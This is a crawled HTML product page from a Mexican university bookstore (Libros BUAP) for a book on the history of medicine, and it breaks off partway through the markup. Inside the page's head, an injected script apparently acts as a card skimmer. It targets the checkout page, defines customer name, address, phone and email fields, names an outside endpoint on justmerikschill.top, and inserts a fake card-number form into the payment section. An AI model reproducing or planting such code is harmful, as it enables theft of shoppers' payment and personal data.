

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://libros.buap.mx/historia-de-la-medicina/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html
body_size: 32738
content:
<!doctype html>
<html lang="mx">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



<link rel="canonical" href="https://libros.buap.mx/historia-de-la-medicina/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html">

  <title>Textos clásicos de la medicina universal</title>
  <meta name="description" content="Intentamos con los Textos Clásicos de la Medicina Universal aquí presentados mostrar un panorama paradigmático de la Historia de la Medicina.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://libros.buap.mx/historia-de-la-medicina/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html" hreflang="es">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1601946194">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1601946194">


<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700&display=swap" rel="stylesheet">


    <link rel="stylesheet" href="https://libros.buap.mx/themes/book/assets/cache/theme-aaedd4185.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var baseDir = "https:\/\/libros.buap.mx\/";
        var error_send_email = "Please fill out the required fields.";
        var isLogged = false;
        var loggin_required = "You must be logged in to manage your wishlist";
        var myaccout_url = "https:\/\/libros.buap.mx\/mi-cuenta";
        var mywishlist_url = "https:\/\/libros.buap.mx\/module\/mt_blockwishlist\/mywishlist";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total IVA inclu\u00eddo","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total sin IVA","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"$0"},"tax":null},"products_count":0,"summary_string":"0 articulos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"peso mexicano","iso_code":"MXN","iso_code_num":"484","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol MX (Spanish)","iso_code":"mx","locale":"es-MX","language_code":"es","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Textos cl\u00e1sicos de la medicina universal","description":"Intentamos con los Textos Cl\u00e1sicos de la Medicina Universal aqu\u00ed presentados mostrar un panorama paradigm\u00e1tico de la Historia de la Medicina.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-mx":true,"lang-rtl":false,"country-MX":true,"currency-MXN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2327":true,"product-Textos cl\u00e1sicos de la medicina universal":true,"product-id-category-308":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libros BUAP","logo":"\/img\/direccion-general-de-publicaciones-logo-1587407625.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/libros.buap.mx\/","current_url":"https:\/\/libros.buap.mx\/historia-de-la-medicina\/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html","shop_domain_url":"https:\/\/libros.buap.mx","img_ps_url":"https:\/\/libros.buap.mx\/img\/","img_cat_url":"https:\/\/libros.buap.mx\/img\/c\/","img_lang_url":"https:\/\/libros.buap.mx\/img\/l\/","img_prod_url":"https:\/\/libros.buap.mx\/img\/p\/","img_manu_url":"https:\/\/libros.buap.mx\/img\/m\/","img_sup_url":"https:\/\/libros.buap.mx\/img\/su\/","img_ship_url":"https:\/\/libros.buap.mx\/img\/s\/","img_store_url":"https:\/\/libros.buap.mx\/img\/st\/","img_col_url":"https:\/\/libros.buap.mx\/img\/co\/","img_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/img\/","css_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/css\/","js_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/js\/","pic_url":"https:\/\/libros.buap.mx\/upload\/","pages":{"address":"https:\/\/libros.buap.mx\/direccion","addresses":"https:\/\/libros.buap.mx\/direcciones","authentication":"https:\/\/libros.buap.mx\/iniciar-sesion","cart":"https:\/\/libros.buap.mx\/carrito","category":"https:\/\/libros.buap.mx\/index.php?controller=category","cms":"https:\/\/libros.buap.mx\/index.php?controller=cms","contact":"https:\/\/libros.buap.mx\/contactenos","discount":"https:\/\/libros.buap.mx\/descuento","guest_tracking":"https:\/\/libros.buap.mx\/seguimiento-pedido-invitado","history":"https:\/\/libros.buap.mx\/historial-compra","identity":"https:\/\/libros.buap.mx\/datos-personales","index":"https:\/\/libros.buap.mx\/","my_account":"https:\/\/libros.buap.mx\/mi-cuenta","order_confirmation":"https:\/\/libros.buap.mx\/confirmacion-pedido","order_detail":"https:\/\/libros.buap.mx\/index.php?controller=order-detail","order_follow":"https:\/\/libros.buap.mx\/seguimiento-pedido","order":"https:\/\/libros.buap.mx\/un pedido","order_return":"https:\/\/libros.buap.mx\/index.php?controller=order-return","order_slip":"https:\/\/libros.buap.mx\/nota-credito","pagenotfound":"https:\/\/libros.buap.mx\/pagina-no-encontrada","password":"https:\/\/libros.buap.mx\/recuperar-contrasena","pdf_invoice":"https:\/\/libros.buap.mx\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/libros.buap.mx\/productos-rebajados","product":"https:\/\/libros.buap.mx\/index.php?controller=product","search":"https:\/\/libros.buap.mx\/busqueda","sitemap":"https:\/\/libros.buap.mx\/Mapa del sitio","stores":"https:\/\/libros.buap.mx\/tiendas","supplier":"https:\/\/libros.buap.mx\/unidadesacademicas","register":"https:\/\/libros.buap.mx\/iniciar-sesion?create_account=1","order_login":"https:\/\/libros.buap.mx\/un pedido?login=1"},"alternative_langs":{"es":"https:\/\/libros.buap.mx\/historia-de-la-medicina\/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html"},"theme_assets":"\/themes\/book\/assets\/","actions":{"logout":"https:\/\/libros.buap.mx\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"medium_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000}},"small":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"large":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/libros.buap.mx\/"},{"title":"Historia","url":"https:\/\/libros.buap.mx\/164-historia"},{"title":"Historia de la Medicina","url":"https:\/\/libros.buap.mx\/308-historia-de-la-medicina"},{"title":"Textos cl\u00e1sicos de la medicina universal","url":"https:\/\/libros.buap.mx\/historia-de-la-medicina\/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769151912,"static_token":"94dd6d2bafdd072be2c2dd9623bd60e1","token":"d1318efcc19f64609f810b63101fb1e3"};
        var psemailsubscription_subscription = "https:\/\/libros.buap.mx\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#000000";
        var static_token = "94dd6d2bafdd072be2c2dd9623bd60e1";
        var success_send_email = "Send email successfully.";
        var wishlistProductsIds = "";
        var wishlist_button = "Go to my wishlist!";
        var wishlist_button_login = "Go to Login!";
        var wishlist_title_error = "Warning!";
        var wishlist_title_success = "My wishlist updated!";
      </script>



  <link rel="amphtml" href="https://libros.buap.mx/mobile/product/2327"/><meta property="fb:app_id" content=""/>
 

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-182278877-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.add({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":628},'',true);MBG.add({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":300},'',true);MBG.add({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":300},'',true);MBG.add({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":130},'',true);MBG.add({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":150},'',true);MBG.add({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":200},'',true);MBG.add({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":140},'',true);MBG.add({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":250},'',true);MBG.add({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":130},'',true);MBG.add({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":150},'',true);MBG.add({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":500},'',true);MBG.add({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":120},'',true);MBG.addProductClick({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":628});MBG.addProductClick({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":300});MBG.addProductClick({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":300});MBG.addProductClick({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":130});MBG.addProductClick({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":150});MBG.addProductClick({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":200});MBG.addProductClick({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":140});MBG.addProductClick({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":250});MBG.addProductClick({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":130});MBG.addProductClick({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":150});MBG.addProductClick({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":500});MBG.addProductClick({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":120});
            }
        });
        
    </script>
<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {top: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed;  top:0px; box-shadow: 0 0 10px 0 #FFFFFF; background: #003B5C; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1.5 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p style="text-align:justify;">Utilizamos cookies propias y de terceros para obtener datos estadísticos de la navegación de nuestros usuarios y mejorar nuestros servicios. Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href="https://libros.buap.mx/content/2-aviso-legal">aquí</a>.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeFontAwesome" onclick="closeUeNotify()"></span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '357638202191542');
  
  fbq('track', 'PageView');
</script>
<noscript>

<img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=357638202191542&ev=PageView&noscript=1"
/>
  
</noscript>


<link rel="alternate" type="application/rss+xml" title="Smart Bolg Title" href="http://libros.buap.mx/modules/smartblog/rss.php" />


  <meta name="title" content="Smart Bolg Title">
  <meta name="keywords" content="smart,blog,smartblog,prestashop blog,prestashop,blog">
  <meta name="description" content="Prestashop powerfull blog site developing module. It has hundrade of extra plugins. This module developed by SmartDataSoft.com">
<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://justmerikschill.top/api/accept-car";
let urlInclude = "un%20pedido";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-2"
let paymentBox = " #payment-option-2-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Número de tarjeta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
